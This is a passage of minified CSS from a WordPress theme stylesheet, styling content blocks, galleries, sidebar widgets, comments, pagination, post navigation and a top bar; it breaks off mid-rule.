.wp-block-quote__citation::before,.wp-block-quote cite::before,.wp-block-pullquote cite::before,.blockquote-footer:before{position:absolute;top:0;width:30px;height:1px;background:#6c757d;content:"";bottom:0;margin:10px 0 13px -40px}.wp-block-quote .blockquote-footer{margin-left:40px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.4;font-style:italic}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer,.wp-block-quote.is-large .wp-block-quote__citation{font-size:16px;text-align:left}.wp-block-quote.is-style-large cite em{display:block;position:relative;top:-30px}@media only screen and (min-width:768px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.6875em}}.wp-block-pullquote::before{content:"\f10d";font-family:"Fontawesome";font-size:30px;color:#222}.wp-block-pullquote .has-very-dark-gray-color.has-very-dark-gray-color{background:none}.wp-block-pullquote .has-very-dark-gray-color.has-very-dark-gray-color cite{color:#40464d}figure.wp-block-pullquote.has-cyan-bluish-gray-background-color.is-style-solid-color{padding-top:30px;padding-bottom:30px}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{max-width:100%}.wp-block-image.alignfull img{width:100vw}@media only screen and (min-width:768px){.wp-block-image.alignfull img{margin-left:auto;margin-right:auto}}.wp-block-cover-image,.wp-block-cover{position:relative;min-height:430px;padding:1rem}@media only screen and (min-width:768px){.wp-block-cover-image,.wp-block-cover{padding:1rem 10%}}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-paragraph.has-large-font-size.editor-rich-text__editable{font-size:1.6875em;line-height:1.25;padding:0;color:#fff}@media only screen and (min-width:768px){.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover p.wp-block-cover-text,.wp-block-cover h2{font-size:28px;max-width:100%;font-weight:700}}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{width:100%}@media only screen and (min-width:768px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{padding:1rem 2rem}}@media only screen and (min-width:768px){.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(66.6666666667vw - 28px)}}@media only screen and (min-width:1168px){.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(50vw - 28px)}}.wp-block-gallery{list-style-type:none;padding-left:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-gallery figcaption a{color:#fff}.wp-block-audio figcaption,.wp-block-video figcaption,.wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-size:13px;line-height:1.6;margin:0;padding:.5rem;text-align:center;bottom:0}.wp-block-file .wp-block-file__button{display:table;-webkit-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out;border:none;border-radius:5px;background:#d72924;font-size:22px;line-height:1.2;text-decoration:none;font-weight:700;padding:.75rem 1rem;color:#fff;margin-left:0;margin-top:.75rem}@media only screen and (min-width:1168px){.wp-block-file .wp-block-file__button{font-size:22px;padding:.875rem 1.5rem}}.wp-block-file .wp-block-file__button:hover{background:#111;cursor:pointer}.wp-block-file .wp-block-file__button:focus{background:#111;outline:thin dotted;outline-offset:-4px}.wp-block-code{border-radius:0}.wp-block-code code{font-size:1.125em;white-space:pre-wrap;word-break:break-word}blockquote code,.wp-block-freeform.block-library-rich-text__tinymce code{color:#fc4a00}.wp-block-freeform.block-library-rich-text__tinymce blockquote{border:0}blockquote p{font-size:17px;font-weight:600;font-style:italic;line-height:24px;color:#222}.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}@media (min-width:1128px){.wp-block-column{padding-right:24px;padding-left:24px}}@media only screen and (min-width:600px){.wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:768px){.wp-block-columns .wp-block-column>*:first-child{margin-top:0}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}.wp-block-columns[class*=has-]>*{margin-right:1rem}.wp-block-columns[class*=has-]>*:last-child{margin-right:0}.wp-block-columns.alignfull,.wp-block-columns.alignfull .wp-block-column{padding-left:2rem;padding-right:2rem}}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date{font-size:.71111em}.has-small-font-size{font-size:.88889em}.has-normal-font-size{font-size:1.125em}.has-large-font-size{font-size:1.6875em}.wp-block-cover__inner-container .has-large-font-size{font-weight:700}.has-huge-font-size{font-size:2.25em}.has-primary-background-color,.has-secondary-background-color,.has-dark-gray-background-color,.has-light-gray-background-color{color:#fff}.has-primary-background-color p,.has-primary-background-color h1,.has-primary-background-color h2,.has-primary-background-color h3,.has-primary-background-color h4,.has-primary-background-color h5,.has-primary-background-color h6,.has-primary-background-color a,.has-secondary-background-color p,.has-secondary-background-color h1,.has-secondary-background-color h2,.has-secondary-background-color h3,.has-secondary-background-color h4,.has-secondary-background-color h5,.has-secondary-background-color h6,.has-secondary-background-color a,.has-dark-gray-background-color p,.has-dark-gray-background-color h1,.has-dark-gray-background-color h2,.has-dark-gray-background-color h3,.has-dark-gray-background-color h4,.has-dark-gray-background-color h5,.has-dark-gray-background-color h6,.has-dark-gray-background-color a,.has-light-gray-background-color p,.has-light-gray-background-color h1,.has-light-gray-background-color h2,.has-light-gray-background-color h3,.has-light-gray-background-color h4,.has-light-gray-background-color h5,.has-light-gray-background-color h6,.has-light-gray-background-color a{color:#fff}.has-white-background-color{color:#111}.has-white-background-color p,.has-white-background-color h1,.has-white-background-color h2,.has-white-background-color h3,.has-white-background-color h4,.has-white-background-color h5,.has-white-background-color h6,.has-white-background-color a{color:#111}.has-primary-background-color,.wp-block-pullquote.is-style-solid-color.has-primary-background-color{background-color:#d72924}.has-secondary-background-color,.wp-block-pullquote.is-style-solid-color.has-secondary-background-color{background-color:#005177}.has-dark-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color{background-color:#111}.has-light-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-light-gray-background-color{background-color:#767676}.has-white-background-color,.wp-block-pullquote.is-style-solid-color.has-white-background-color{background-color:#FFF}.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p{color:#d72924}.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p{color:#005177}.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p{color:#111}.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p{color:#767676}.has-white-color,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:#FFF}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-block-embed-vimeo .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.wp-block-embed-vimeo .wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.custom-logo-link{display:inline-block}.avatar{border-radius:100%;display:block;height:2.25rem;min-height:inherit;width:2.25rem}svg{-webkit-transition:fill 120ms ease-in-out;-o-transition:fill 120ms ease-in-out;transition:fill 120ms ease-in-out;fill:currentColor}.wp-caption{margin-bottom:1.5rem}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{color:#767676;font-size:1.1em;line-height:1.6;margin:0;padding:.5rem;text-align:center}.gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1.5rem}.gallery-item{display:inline-block;margin-right:16px;margin-bottom:16px;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:calc((100% - 16px) / 2)}.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0}.gallery-columns-3 .gallery-item{max-width:calc((100% - 32px) / 3)}.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0}.gallery-columns-4 .gallery-item{max-width:calc((100% - 48px) / 4)}.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0}.gallery-columns-5 .gallery-item{max-width:calc((100% - 64px) / 5)}.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0}.gallery-columns-6 .gallery-item{max-width:calc((100% - 80px) / 6)}.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0}.gallery-columns-7 .gallery-item{max-width:calc((100% - 96px) / 7)}.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0}.gallery-columns-8 .gallery-item{max-width:calc((100% - 112px) / 8)}.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0}.gallery-columns-9 .gallery-item{max-width:calc((100% - 128px) / 9)}.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0}.gallery-item:last-of-type{padding-right:0}.gallery-caption{display:block;font-size:.71111em;line-height:1.6;margin:0;padding:.5rem}.gallery-item>div>a{display:block;line-height:0;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}.gallery-item>div>a:focus{-webkit-box-shadow:0 0 0 2px #0073aa;box-shadow:0 0 0 2px #0073aa}@media only screen and (max-width:991px){.sidebar-inactive .is-type-video,.sidebar-active .is-type-video{left:0;width:100%;max-width:100%}.is-type-video iframe{height:100%}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{font-size:.3875em}.wp-block-pullquote p{font-size:1em}}.wp-block-image{margin-bottom:3em}.wp-block-separator,hr{background-color:#767676;border:0;height:2px;margin:2rem auto;max-width:200px;text-align:center}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:100%}@media only screen and (min-width:768px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(66.6666666667vw - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(50vw - 28px)}}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}@media only screen and (min-width:768px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(66.6666666667vw - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(50vw - 28px)}}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.wp-block-separator+h1:before,.wp-block-separator+h2:before,hr+h1:before,hr+h2:before{display:none}.wp-block-table td,.wp-block-table th{border:1px solid #ededed}.wp-block-table{border:0;border-bottom:1px solid #ededed;border-left:1px solid #ededed}table.wp-block-table>tbody>tr:nth-child(2n+1)>td{background-color:#fcfcfc}table.wp-block-table>tbody>tr>td{padding:10px 5px;border-bottom:0;border-left:0}.wp-block-embed__wrapper iframe{border:0}.wp-block-cover.has-background-dim-60.has-background-dim a{text-decoration:underline;color:#ec0000}.wp-block-embed-vimeo iframe{border:0}.block-editor-block-list__layout figure.wp-block-embed-vimeo.alignfull{width:auto}.wp-block-pullquote.is-style-default{background:none;border-left:0}.admin-bar .navbar-sticky.sticky{margin-top:30px}.alignright.size-thumbnail.wp-image-827{margin-bottom:40px;display:inline-block}img,figure{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}img[class*=wp-image-]{margin-top:10px;margin-bottom:10px}.wp-caption img[class*=wp-image-]{display:block}.wp-caption{margin-bottom:8px;max-width:100%;border-radius:0;padding:0;clear:both}.wp-caption.aligncenter{margin-bottom:10px;text-align:center;margin:0 auto}.wp-caption .wp-caption-text{text-align:center;margin-top:4px;font-style:italic;color:#a9a9a9;margin-bottom:30px}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}table,iframe{border:1px solid #fbfbfb;border-collapse:separate;border-spacing:0;width:100%;margin:20px 0}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td,table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{border-top:1px solid #e7e7e7}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:10px 10px;border:1px solid #EDEDED;text-align:center}div#calendar_wrap caption{margin:10px 10px 0;padding-bottom:0}div#calendar_wrap table>thead>tr>th,div#calendar_wrap table>tbody>tr>th,div#calendar_wrap table>tfoot>tr>th,div#calendar_wrap table>thead>tr>td,div#calendar_wrap table>tbody>tr>td,div#calendar_wrap table>tfoot>tr>td{padding:0}.widget_calendar td{line-height:2em}.widget_calendar td#today{background:#fc4a00;color:#fff}.widget_calendar table th,.widget_calendar table td{padding:0!important}.table-striped>tbody>tr:nth-child(odd),table>tbody>tr:nth-child(odd){border:1px solid #e7e7e7}dt{font-weight:700;margin:6px}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{-webkit-box-shadow:none;box-shadow:none;background:none;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter 0.2s ease-in;transition:-webkit-filter 0.2s ease-in;-o-transition:filter 0.2s ease-in;transition:filter 0.2s ease-in;transition:filter 0.2s ease-in,-webkit-filter 0.2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item a:hover img,.gallery-item a:focus img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-size-thumbnail .gallery-caption{display:inline-block;max-width:200px;margin-top:5px}.gallery-size-thumbnail .gallery-item>div>a{display:inline-block}.wp-caption,.gallery-caption{color:#666;font-size:13px;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption,.bypostauthor{display:block}code{overflow:auto;max-width:100%;padding:0 1em;border:1px solid #ddd;background-color:#f9f9f9;display:inline-block;vertical-align:middle;word-wrap:break-word;color:#fc4a00}a code{color:#fc4a00}p{margin:0 0 25px}p img.alignleft{clear:both;margin-bottom:30px}select{max-width:100%}.post-password-form input[type=password]{padding:5px 15px;margin-left:10px}.post-password-form input[type=submit]{background-color:#fc4a00;border:none;padding:7px 55px;color:#fff;cursor:pointer}.post .post-media,.post-wrapper .post-media{width:calc(100% - 0px);position:relative;overflow:hidden}.post .post-media .video-link-btn,.post-wrapper .post-media .video-link-btn{position:absolute;right:0;bottom:0}.post .post-media .video-link-btn a,.post-wrapper .post-media .video-link-btn a{background:#fc4a00;padding:15px 20px;display:inline-block;color:#fff;font-size:25px}.post .post-body,.post-wrapper .post-body{background:#f9f8fd;padding:40px}.post .entry-header .entry-title,.post .entry-header .post-title.lg,.post-wrapper .entry-header .entry-title,.post-wrapper .entry-header .post-title.lg{margin-bottom:20px;word-wrap:break-word}.post .entry-header .entry-title a,.post .entry-header .post-title.lg a,.post-wrapper .entry-header .entry-title a,.post-wrapper .entry-header .post-title.lg a{color:#222}.post .entry-header .entry-title a:hover,.post .entry-header .post-title.lg a:hover,.post-wrapper .entry-header .entry-title a:hover,.post-wrapper .entry-header .post-title.lg a:hover{color:#fc4a00}.post .entry-header .post-meta,.post-wrapper .entry-header .post-meta{margin-bottom:25px;padding-left:0}.post .entry-header .post-meta li,.post-wrapper .entry-header .post-meta li{display:inline-block;margin-right:20px}.post .entry-header .post-meta li:last-child,.post-wrapper .entry-header .post-meta li:last-child{margin-right:0}.post .entry-header .post-meta li i,.post-wrapper .entry-header .post-meta li i{vertical-align:middle}.post .entry-header .post-meta span,.post-wrapper .entry-header .post-meta span{display:inline-block;margin-right:28px;color:#666;font-size:14px}.post .entry-header .post-meta span i,.post-wrapper .entry-header .post-meta span i{margin-right:6px}.post .post-footer,.post-wrapper .post-footer{clear:both}.post .post-footer .readmore,.post-wrapper .post-footer .readmore{font-weight:700;padding:10px 20px 10px 20px;background:#fc4a00;color:#fff;display:inline-block}.post .post-footer .readmore i,.post-wrapper .post-footer .readmore i{vertical-align:middle}.post .post-footer .readmore:hover,.post-wrapper .post-footer .readmore:hover{background:#000}.post .post-footer.readmore-btn-area,.post-wrapper .post-footer.readmore-btn-area{margin-bottom:0}.post.sticky .meta-featured-post,.post-wrapper.sticky .meta-featured-post{display:block;position:absolute;right:-20px;top:18px;background:#fc4a00;width:auto;height:auto;padding:12px 45px;color:#fff;display:inline-block;-ms-transform:rotate(45deg);transform:rotate(45deg);font-size:12px;font-weight:700;-webkit-transform:rotate(45deg);z-index:1}.post.sticky .post-body,.post-wrapper.sticky .post-body{overflow:hidden;position:relative}.post.post-wrapper,.post-wrapper.post-wrapper{margin-bottom:40px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}.post.post-wrapper h2.entry-title,.post-wrapper.post-wrapper h2.entry-title{font-size:24px;line-height:32px}.post.sticky .post-block-style{overflow:hidden;position:relative;background:#f9f9f9;padding:30px}.xs-page-header{margin-bottom:30px}.sidebar .widget{margin-bottom:40px}.sidebar .widget .widget-title{font-size:16px;font-weight:700;position:relative;margin:0 0 30px}.sidebar .widget.widget_media_image img{margin-top:0}.sidebar .widget.widget_search{padding:0;border:0}.sidebar .widget.widget_search .form-control{font-style:italic;font-weight:600;border-radius:0}.sidebar .widget.widget_search .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.sidebar .widget.widget_search .input-group-btn{background:#fc4a00;color:#fff;padding:0 20px;cursor:pointer;border:none}.sidebar .widget.widget_search .input-group-btn i{line-height:52px}.sidebar .widget.widget-tags ul li{display:inline-block;margin-bottom:8px;margin-right:4px}.sidebar .widget.widget-tags ul li a{display:block;padding:5px 20px;border:1px solid #eee;color:#666;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.sidebar .widget.widget-tags ul li a:hover{background:#fc4a00;color:#fff;-webkit-transition:all ease 500ms;-o-transition:all ease 500ms;transition:all ease 500ms}.sidebar .widget.widget-tags ul li:last-child{margin-bottom:0}.sidebar .widget .block-title{margin-bottom:30px}.sidebar ul{border:0;padding:0;list-style:none}.sidebar ul li{border-bottom:1px dashed #eee;padding-bottom:10px;margin-bottom:10px}.sidebar ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar ul li a{color:#666}.sidebar ul li a:hover{color:#fc4a00}.sidebar ul li a.url,.sidebar ul li a.rsswidget{color:#222}.sidebar ul li a.rsswidget{font-weight:600}.sidebar ul li cite{font-style:normal}.sidebar ul.sub-menu,.sidebar ul.children{padding:10px 0 0 20px}.sidebar ul.children{padding-bottom:0}ul#recentcomments li a.url{font-weight:600}.tag-lists a,.tagcloud a{border:1px solid #3a3a3a;color:#232323;display:inline-block;font-size:14px!important;padding:4px 13px;margin-left:3px;margin-bottom:10px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.tag-lists a:hover,.tagcloud a:hover{background:#fc4a00;color:#fff;border-color:#fc4a00}.textwidget img{margin:10px 0}.page-links .page-link{display:inline-block}.blog-post-comment .comment-title{font-size:24px}.blog-post-comment .comment-info [class*=col-md-]{margin-bottom:15px;position:inherit}.blog-post-comment .comment-content>h3{margin-bottom:.5rem}.blog-post-comment .comment-respond{margin-bottom:40px;margin-top:40px}.blog-post-comment .comment-respond .comment-reply-title{font-size:24px}.blog-post-comment .comment-respond .comment-form .form-control{border-radius:0;height:45px;margin-bottom:15px}.blog-post-comment .comment-respond .comment-form .form-control.msg-box{height:245px}.blog-post-comment .comment-respond .comment-form .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent{display:none}.blog-post-comment .comment-respond .comment-form .comment-notes{font-style:italic}.blog-post-comment .comment-respond .comment-form .btn.btn-primary{margin-top:40px}.blog-post-comment .comments-list .trackback .comment-body{margin-left:0}.loginformuser .form-control{height:100%;resize:none}.loginformuser .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.pingback p,.pingback .says{display:none}.comments-list .pingback .comment-body{margin-left:0}.comments-list{list-style:none;margin:0;padding:20px 0}.comments-list .comment{list-style:none}.comments-list .comment .last{border-bottom:0;padding-bottom:0;margin-bottom:0}.comments-list .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:15px;color:#1c1c24;font-style:normal}.comments-list .comment-author a{color:#1c1c24}.comments-list .comment-author a:hover{color:#fc4a00}.comments-list .comment-author cite{font-style:normal}.comments-list .comment-date{font-size:14px;display:block;margin-top:-5px}.comments-list .comment-content{margin:15px 0}.comments-list .comment-body{border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:30px;margin-left:110px}.comments-list img.comment-avatar{width:80px;height:80px;border-radius:100%;margin-right:30px}.comments-list .comment-reply-link{color:#252a37;font-weight:400;font-size:14px}.comments-list .comment-reply-link i{margin-right:5px}.comments-list .comment-reply-link:hover{color:#fc4a00}.comments-counter{font-size:18px}.comments-counter a{color:#666}.comments-reply{list-style:none;margin:0 0 0 70px}#cancel-comment-reply-link{float:right;color:#000}#cancel-comment-reply-link:hover{color:#fc4a00}.not-found h1{margin-bottom:20px}.not-found .input-group-btn{background:#fc4a00;color:#fff;padding:0 20px;border:none;cursor:pointer}.not-found .input-group-btn i{line-height:48px}.not-found .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#fc4a00}.not-found p{line-height:1.1;margin-bottom:25px}.not-found p small{display:block}article.page .post-meta{margin-bottom:15px}.author-box{padding:40px 40px 20px;margin-bottom:40px}.author-box .author-img img{width:70px;height:70px;border-radius:50%}.author-box .author-info{margin-left:90px}.author-box .author-info>h3{margin-bottom:4px}.author-box .author-url{margin-bottom:12px}.author-box .author-url a{color:#666;font-size:14px}.post-navigation{margin-bottom:40px;padding:15px 0}.post-navigation .post-previous,.post-navigation .post-next{padding:0 40px;width:50%;border-left:1px solid #eee;border-right:1px solid #eee;display:table-cell;position:relative;vertical-align:middle}.post-navigation .post-previous img,.post-navigation .post-next img{width:95px;height:75px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.post-navigation .post-previous a p,.post-navigation .post-next a p{line-height:1.2;font-weight:400;font-size:14px;margin-bottom:0;color:#333}.post-navigation span:hover,.post-navigation h3:hover{color:#fc4a00}.post-navigation h3{font-size:17px;line-height:26px;margin:5px 0;font-weight:700;ms-word-wrap:break-word;word-wrap:break-word}.post-navigation span{font-size:16px;display:block;margin-bottom:5px;font-weight:600;color:#232323;text-transform:capitalize}.post-navigation i{margin:0 5px;color:#a9a9a9}.post-navigation .post-previous{text-align:left;float:left;border-left:0 none;border-right:0 none;padding:0 40px 0 0}.post-navigation .post-previous img{float:left;margin-right:15px}.post-navigation .post-next{text-align:right;float:right;border-right:0 none;padding:0 0 0 40px}.post-navigation .post-next img{float:right;margin-left:15px}.pagination{margin:0}.pagination li a,.pagination li span{margin-right:8px;width:40px;height:40px;line-height:40px;border:1px solid #dadada;text-align:center;display:inline-block;color:#666;border-radius:3px;padding:0}.pagination li a i,.pagination li span i{line-height:40px}.pagination li.active a,.pagination li:hover a{color:#fff;background:#fc4a00;border:1px solid transparent}.pagination li.active a:hover,.pagination li:hover a:hover{background:#fc4a00}.pagination li.pagination-dots{margin:0 15px 0 10px}.main-container.blog .pagination{margin-bottom:30px}.entry-content .page-links{color:#10100E;margin-left:5px;overflow:hidden;width:100%;margin-top:50px}.entry-content .page-links span{display:inline-block}.entry-content .page-links span.page-link{color:#10100E;margin-right:5px}.entry-content .page-links .page-link-text{margin-right:10px}.blog-single .post .post-media{margin-bottom:30px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.blog-single .post .post-body{background:#fff;border:0;padding:0}.blog-single .embed-responsive{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}@media (min-width:1025px){.blog-single .embed-responsive{height:550px}}.blog-single .embed-responsive .embed-responsive-item{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden;margin:0}.breadcrumb{background:transparent;padding:25px 0 17px;margin-bottom:0}.breadcrumb li{padding-right:10px;color:#777;font-size:14px;font-weight:400;line-height:22px}.breadcrumb li a{padding:0 9px}.breadcrumb li:last-child i{padding-right:10px}.single-post .post .entry-header .post-meta span{margin-right:0}.sidebar-active .alignfull{left:auto;right:auto;margin-left:0;margin-right:0;width:auto}.sidebar-active .alignfull img{width:100%}article.tag-html.tag-layout.tag-title .post-title a{word-break:break-all}.topbar .top-info,.topbar .top-nav{display:inline-block;list-style-type:none;padding:5px 0;margin:0}.topbar .top-info li,.topbar .top-nav li{font-size:14px;display:inline-block}.topbar .top-info li i,.topbar .top-nav li i{margin-right:6px}.topbar .top-info li{padding-right:15px;border-right:1px solid #e2e2e2}.topbar .top-nav li{display:inline-block;padding:0 10px}.topbar .top-nav li a{color:#222;line-height:35px;font-weight:400}.topbar .top-nav li a:hover{color:#fc4a00}.topbar .b-bottom{border-bottom:1px solid #e2e2e2}.topbar.topbar-gray{background-color:rgb(245,245,245)}.topbar.topbar-gray .tranding-bg-white .tranding-bar .container.clearfix{padding:0}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{border-bottom:none}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{background:transparent;color:#222;padding:0 10px 0 0;margin-right:5px;border-right:1px solid #dedbdb}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i{color:#fc4a00}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .post-title{color:#6b6b6b}.topbar.topbar-gray .top-info li{color:#6b6b6b;font-size:13px;border-right:none;padding-right:0}.topbar .social-links li{font-size:14px;font-weight:400;line-height:22px}.top-navbar li:first-child{padding-left:0}.topbar-dark .top-dark-info{background:#222;margin-left:0;margin-right:0}.topbar-dark .top-dark-info .top-info 